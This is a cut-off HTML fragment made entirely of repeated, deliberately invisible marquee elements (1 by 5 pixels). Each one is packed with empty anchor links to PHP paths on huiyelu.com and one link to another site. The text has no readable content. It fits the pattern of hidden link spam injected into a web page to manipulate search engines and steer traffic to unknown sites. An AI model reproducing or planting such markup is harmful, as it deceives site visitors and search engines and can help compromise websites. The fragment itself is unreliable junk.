href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a 